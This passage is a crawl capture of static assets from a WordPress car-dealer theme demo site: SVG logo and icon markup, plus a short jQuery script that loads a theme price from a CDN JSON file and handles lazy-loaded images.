0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.646c.18-.986.466-1.908.851-2.744.383-.833.875-1.564 1.463-2.172.579-.598 1.273-1.074 2.062-1.416.787-.341 1.692-.514 2.691-.514.251 0 .492.013.723.039l.735.088c.198.024.4-.031.558-.153.158-.123.261-.304.287-.503l.133-1.064c.042-.347-.155-.677-.48-.802zM260.642 21.099l10.484-9.725c.228-.212.303-.541.19-.832-.114-.289-.393-.48-.704-.48h-1.707c-.19 0-.374.072-.513.202l-10.911 10.09-1.538 1.454v-21.051c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v34.043c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-9.582l2.687-2.31 10.541 12.383c.144.169.355.266.576.266h1.573c.418 0 .757-.339.757-.757 0-.244-.116-.461-.295-.599l-11.14-13.102zM288.498 12.708c-.873-.976-1.929-1.745-3.139-2.281-2.474-1.098-5.643-1.093-8.216.154-1.307.633-2.462 1.528-3.435 2.66-.964 1.121-1.738 2.475-2.299 4.024-.559 1.547-.843 3.256-.843 5.079v.975c0 1.827.292 3.531.869 5.064.577 1.539 1.384 2.888 2.396 4.008 1.016 1.127 2.22 2.019 3.578 2.651 1.366.635 2.853.957 4.42.957 1.015 0 1.963-.104 2.815-.309.853-.206 1.645-.495 2.353-.861.713-.369 1.361-.818 1.925-1.333.557-.509 1.056-1.081 1.486-1.701.235-.341.154-.807-.184-1.047l-.842-.598c-.33-.236-.788-.169-1.036.154-.462.597-.945 1.091-1.437 1.47-.491.379-1.009.686-1.54.911-.532.227-1.096.388-1.675.481-1.725.278-3.632.16-5.208-.618-1.041-.514-1.957-1.223-2.72-2.109-.77-.893-1.384-1.961-1.823-3.177-.441-1.219-.664-2.547-.664-3.943v-.551h17.218c.418 0 .757-.339.757-.757v-1.396c0-1.602-.243-3.09-.721-4.422-.485-1.342-1.169-2.514-2.035-3.485zm-4.19.263c.876.432 1.632 1.024 2.248 1.757.625.747 1.117 1.63 1.461 2.623.298.858.47 1.767.512 2.707h-15.079c.155-.911.406-1.775.75-2.58.444-1.037 1.027-1.954 1.734-2.722.699-.759 1.518-1.36 2.435-1.789 1.795-.838 4.188-.855 5.939.004zM303.675 33.715c-.071-.401-.446-.661-.852-.617-.403.058-.778.106-1.124.141-.654.069-1.575.107-2.316-.108-.303-.087-.566-.255-.806-.518-.251-.272-.459-.683-.617-1.219-.17-.577-.257-1.363-.257-2.335v-16.264h4.696c.418 0 .757-.339.757-.757v-1.219c0-.418-.339-.757-.757-.757h-4.696v-5.715c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v5.715h-3.676c-.418 0-.757.339-.757.757v1.219c0 .418.339.757.757.757h3.676v16.265c0 1.26.121 2.335.36 3.195.252.907.631 1.649 1.128 2.207.511.573 1.142.983 1.877 1.215.677.215 1.448.324 2.29.324l.583-.012c.234-.008.475-.024.732-.047l.713-.08c.275-.037.522-.095.735-.172.345-.126.55-.481.487-.843l-.2-1.132z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg
body_size: 1252
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="138" height="29" viewBox="0 0 138 29">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #cc6119;
      }
    </style>
  </defs>
  <path d="M134.005,13.117 C132.078,11.682 129.741,10.739 127.732,10.739 C126.461,10.739 125.805,11.231 125.805,12.010 C125.805,12.748 126.584,13.199 128.880,14.101 C132.078,15.372 135.071,16.889 135.071,20.579 C135.071,24.843 131.873,28.533 125.477,28.533 C121.254,28.533 117.195,27.057 114.530,24.679 L118.384,20.128 C120.516,22.055 123.509,23.121 125.764,23.121 C127.076,23.121 127.732,22.588 127.732,21.768 C127.732,20.989 126.871,20.538 124.698,19.677 C121.328,18.344 118.713,16.857 118.488,13.650 L118.016,13.650 C113.752,13.650 111.005,16.028 109.611,21.317 L107.806,28.000 L100.017,28.000 L105.962,5.819 L113.752,5.819 L112.563,10.288 C114.695,7.131 117.278,5.204 120.886,5.450 L120.026,8.633 C121.626,6.619 124.406,5.327 128.142,5.327 C132.160,5.327 135.727,6.803 137.736,8.443 L134.005,13.117 ZM89.029,28.533 C82.264,28.533 78.164,24.064 78.164,18.201 C78.164,11.518 83.781,5.327 91.202,5.327 C98.008,5.327 102.108,9.796 102.108,15.618 C102.108,22.342 96.491,28.533 89.029,28.533 ZM90.792,11.805 C87.717,11.805 85.626,15.044 85.626,17.914 C85.626,20.456 87.184,22.055 89.480,22.055 C92.555,22.055 94.646,18.816 94.646,15.905 C94.646,13.404 93.088,11.805 90.792,11.805 ZM79.394,12.092 L74.228,12.092 L72.342,19.062 C72.219,19.595 72.137,20.087 72.137,20.415 C72.137,21.317 72.670,21.809 73.900,21.809 C74.761,21.809 75.704,21.604 76.852,21.194 L75.130,27.672 C73.736,28.164 72.137,28.451 70.538,28.451 C66.028,28.451 63.814,26.483 63.814,23.203 C63.814,22.301 63.937,21.358 64.224,20.292 L66.438,12.092 L63.814,12.092 L65.495,5.819 L68.119,5.819 L69.636,0.202 L77.426,0.202 L75.909,5.819 L81.075,5.819 L79.394,12.092 ZM50.325,28.533 C43.560,28.533 39.460,24.064 39.460,18.201 C39.460,11.518 45.077,5.327 52.498,5.327 C59.304,5.327 63.404,9.796 63.404,15.618 C63.404,22.342 57.787,28.533 50.325,28.533 ZM52.088,11.805 C49.013,11.805 46.922,15.044 46.922,17.914 C46.922,20.456 48.480,22.055 50.776,22.055 C53.851,22.055 55.942,18.816 55.942,15.905 C55.942,13.404 54.384,11.805 52.088,11.805 Z" class="cls-1"/>
  <path d="M39.133,15.946 L35.894,28.000 L28.145,28.000 L31.220,16.397 C31.384,15.823 31.507,15.085 31.507,14.593 C31.507,13.117 30.769,12.256 29.129,12.256 C27.038,12.256 25.766,13.732 25.070,16.274 L21.912,28.000 L14.122,28.000 L17.238,16.397 C17.402,15.823 17.525,15.085 17.525,14.593 C17.525,13.117 16.746,12.006 15.147,12.006 C20.216,12.006 4.358,12.018 4.358,12.018 L6.086,5.819 L13.876,5.819 L13.220,8.279 C14.737,6.721 16.787,5.327 19.411,5.327 C22.445,5.327 24.372,6.885 25.193,9.181 C27.284,6.803 29.990,5.327 33.229,5.327 C37.452,5.327 39.789,7.869 39.789,11.928 C39.789,13.117 39.502,14.552 39.133,15.946 ZM11.170,16.000 C11.142,16.091 11.114,16.180 11.088,16.274 L7.931,28.000 L0.141,28.000 L3.358,16.000 L11.170,16.000 Z" class="cls-2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg
body_size: 464
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24"><g><g><path fill="#232628" d="M23.894 17.91a4.077 4.077 0 0 1-4.072 4.073 4.077 4.077 0 0 1-4.073-4.073 4.077 4.077 0 0 1 4.073-4.072c1.328 0 2.509.639 3.253 1.626l-3.17 2.65-2.283-1.83-.954 1.19 3.257 2.612 3.836-3.207c.087.33.133.675.133 1.031zm-22.368-3.3V9.46c0-.348.283-.631.63-.633h18.081c.348.002.63.285.63.633v2.95l-.006-.001a5.577 5.577 0 0 0-4.812 1.368c-.225.17-.459.432-.752.834zm3.18 3.833H2.589v-2.306h2.119zm.041-15.849a.787.787 0 0 1 .757-.577H16.89c.353 0 .664.237.758.577l1.295 4.707H17.44a3.643 3.643 0 0 0-3.556-2.874 3.643 3.643 0 0 0-3.555 2.874H3.452zm7.169 4.707a2.114 2.114 0 0 1 1.967-1.348c.895 0 1.661.56 1.968 1.348zM26 15.007l-.979-1.17-.775.647a5.637 5.637 0 0 0-1.852-1.545V9.46c0-1.09-.812-1.993-1.863-2.138l-1.413-5.133A2.318 2.318 0 0 0 16.889.491H5.504A2.318 2.318 0 0 0 3.276 2.19L1.863 7.322A2.162 2.162 0 0 0 0 9.46v6.677h1.062v3.832h5.17v-3.832h8.28a5.605 5.605 0 0 0 5.31 7.372 5.605 5.605 0 0 0 5.598-5.599 5.57 5.57 0 0 0-.402-2.082z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1
body_size: 218
content:
(function ($) {
    $(document).ready(function () {
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('#stm_price_api').text(r.themes.motors.price);
            }
        });

        $('#crypterio-demos').on('click', function () {
            $('.lazyload').each(function () {
                $(this).attr('src', $(this).data('src'));
                $(this).removeClass('lazyload').addClass('lazyloaded');
            });
        });

    });
})(jQuery);